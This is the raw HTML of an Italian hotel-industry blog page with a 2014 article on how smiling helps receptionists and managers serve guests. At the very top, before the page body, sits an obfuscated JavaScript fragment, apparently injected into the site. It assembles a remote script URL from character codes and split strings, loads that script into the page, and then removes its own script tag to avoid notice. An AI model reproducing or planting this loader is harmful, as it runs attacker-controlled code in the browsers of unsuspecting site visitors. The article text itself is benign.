afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-61 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js suggerimenti-utili-per-avere-successo-nel-lavoro global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_86002></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_76707></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Istruzioni di lavoro" class=entry-crumb href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Suggerimenti utili per avere successo nel lavoro</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-61 class="post-61 post type-post status-publish format-standard has-post-thumbnail category-istruzioni-di-lavoro tag-come-migliorare-la-produttivita tag-sorridi tag-suggerimenti tag-suggerimenti-utili-per-avere-successo-e-aumentare-la-produttivita-del-proprio-lavoro" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></li></ul><header class=td-post-title><h1 class="entry-title">Suggerimenti utili per avere successo nel lavoro</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2014-08-27T17:18:16+02:00 >27 Agosto 2014</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg data-caption="Let&#039; s smile "><img width=259 height=194 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20194'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg 259w, https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile-80x60.jpg 80w" data-sizes="(max-width: 259px) 100vw, 259px" alt title=make_me_smile></a><figcaption class=wp-caption-text>Let' s smile</figcaption></figure></div><p>Un semplice gesto può migliorare il rendimento della vostra attività: sorridere! Questo è uno dei miei</p><h2><strong>Suggerimenti utili per avere successo nel lavoro e aumentare la produttività del proprio ruolo.</strong></h2><figure id=attachment_71 aria-describedby=caption-attachment-71 style="width: 200px" class="wp-caption alignleft"><img decoding=async class="wp-image-71 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20150'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile-150x150.jpg alt="Let' s smile " width=200 height=150 data-wp-pid=71 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile-80x60.jpg 80w, https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg 259w" data-sizes="(max-width: 200px) 100vw, 200px"><figcaption id=caption-attachment-71 class=wp-caption-text>Let&#8217; s smile</figcaption></figure><p>Vi state domandando come mai un ingenuo segno possa migliorare il vostro rendimento nel lavoro? Vi espongo il mio punto di vista: Il sorriso è una delle più importanti forme di comunicazione non verbali che l’essere umano possiede. Esso è un indicatore di atteggiamenti e attitudini sociali e un potente strumento di coinvolgimento. Infatti l’atto di sorridere designa una disposizione al contatto relazionale che in diverse situazioni risulta un utilissimo segnale di conciliazione.</p><p>Come ben sappiamo il comportamento della persona che abbiamo di fronte viene e può essere influenzato dal nostro modo di fare. Il personale alla reception  rappresenta l&#8217;azienda, i suoi comportamenti trasmettono al cliente positività o negatività, uno dei suggerimenti utili per avere successo e aumentare la produttività del proprio lavoro è sapere accogliere il cliente conquistandolo immediatamente con un sincero sorriso di benvenuto.</p><p>Fra le tante cose che ho imparato durante la mia esperienza di addetta alla reception è che una delle  forme espressive più importanti è la comunicazione, la quale non è composta solo da parole, ovvero da ciò che diciamo, ma è rappresentata dal modo in cui lo facciamo. Dunque le  espressioni del volto sono una parte rilevante per trasmettere al cliente la nostra predisposizione al dialogo e di conseguenza un riconoscimento positivo favorisce un sereno prosieguo. E che importanza ha continuare a sorridere durante il soggiorno del nostro ospite? Uno dei compiti dell’addetto alla reception è raccogliere eventuali reclami, cercando di risolvere personalmente qualsiasi circostanza. E’ dunque importante essere pazienti e armarsi di un bel  sorriso per rasserenare il cliente. Di fatto il sorriso è contagioso riducendo  in chi lo riceve il disagio e l’ ostilità.</p><figure id=attachment_75 aria-describedby=caption-attachment-75 style="width: 300px" class="wp-caption alignright"><a href=https://www.direzionehotel.it/wp-content/uploads/2014/08/trasforma_le_emozioni.jpg><img decoding=async class="wp-image-75 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20110'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2014/08/trasforma_le_emozioni-300x110.jpg alt=trasforma_le_emozioni width=300 height=110 data-wp-pid=75 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2014/08/trasforma_le_emozioni-300x110.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2014/08/trasforma_le_emozioni.jpg 369w" data-sizes="(max-width: 300px) 100vw, 300px"></a><figcaption id=caption-attachment-75 class=wp-caption-text>Migliora l’emozione altrui</figcaption></figure><p>Sorridere aiuta nel lavoro a tenere sotto controllo le situazioni, migliorare l’emozione sottostante ed è una forma di appagamento e un chiaro segno di accoglienza. Tale gesto racchiude, quindi, il nostro “benvenuto in hotel” o “è un piacere averti qui”. Caso da evitare è il falso sorriso. Un buon receptionist o un buon direttore deve mantenere una predisposizione positiva, un&#8217; indole gioiosa  e paziente verso gli ospiti dell’albergo. Se si sorride quando in realtà lo si fa contro voglia verrà subito percepito da chi abbiamo di fronte, in quanto le espressioni facciali sono faticosamente  falsificabili: le labbra sono irrigidite, le sopracciglia sollevate,  il tronco del corpo rigido o addirittura la durata del sorriso possono trasmettere un segnale negativo.</p><figure id=attachment_66 aria-describedby=caption-attachment-66 style="width: 200px" class="wp-caption alignleft"><a href=https://www.direzionehotel.it/wp-content/uploads/2014/08/nn_sorridi.jpg><img decoding=async class="wp-image-66 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20128'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2014/08/nn_sorridi-150x150.jpg alt=nn_sorridi width=200 height=128 data-wp-pid=66 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2014/08/nn_sorridi-600x383.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2014/08/nn_sorridi-300x191.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2014/08/nn_sorridi-800x511.jpg 800w, https://www.direzionehotel.it/wp-content/uploads/2014/08/nn_sorridi.jpg 1000w" data-sizes="(max-width: 200px) 100vw, 200px"></a><figcaption id=caption-attachment-66 class=wp-caption-text>I comportamenti trasmettono positività o negatività</figcaption></figure><p>Dunque dobbiamo essere il più naturali possibile. Ebbene secondo voi sorridere porta un esito positivo? Occupa una funzione importante tra i <strong>suggerimenti utili per avere successo nel lavoro  e aumentare la produttività del proprio ruolo?</strong>   Un sorriso a voi!</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/come-migliorare-la-produttivita/ >come migliorare la produttività</a></li><li><a href=https://www.direzionehotel.it/tag/sorridi/ >sorridi</a></li><li><a href=https://www.direzionehotel.it/tag/suggerimenti/ >suggerimenti</a></li><li><a href=https://www.direzionehotel.it/tag/suggerimenti-utili-per-avere-successo-e-aumentare-la-produttivita-del-proprio-lavoro/ >suggerimenti utili per avere successo e aumentare la produttività del proprio lavoro</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/come-convertire-le-richieste-di-prenotazione/ >Come convertire le richieste di prenotazione</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/direzione-hotel/ aria-label=author-photo><img alt='Direzione Hotel' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/380537ea4fedbe4653290a4baa35c7301898f5868307d19199561018d1c2cb45?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/380537ea4fedbe4653290a4baa35c7301898f5868307d19199561018d1c2cb45?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/direzione-hotel/ >Direzione Hotel</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>Direzione Hotel propone guide,tutorial ed interviste sul management alberghiero.Potrai trovare un marketplace di consulenti alberghieri per migliorare la tua struttura e un catalogo fornitori sempre nuovo per ridurre i costi dell'attività ricettiva <a href=https://www.direzionehotel.it/contatti-consulenza-alberhiera/ >Richiedi una consulenza.</a></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Direzione Hotel"><meta itemprop="url" content="https://www.direzionehotel.it/author/direzione-hotel/"></span><meta itemprop="datePublished" content="2014-08-27T17:18:16+02:00"><meta itemprop="dateModified" content="2015-01-14T20:10:08+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/suggerimenti-utili-per-avere-successo-nel-lavoro/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Suggerimenti utili per avere successo nel lavoro"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2014/08/make_me_smile.jpg"><meta itemprop="width" content="259"><meta itemprop="height" content="194"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new 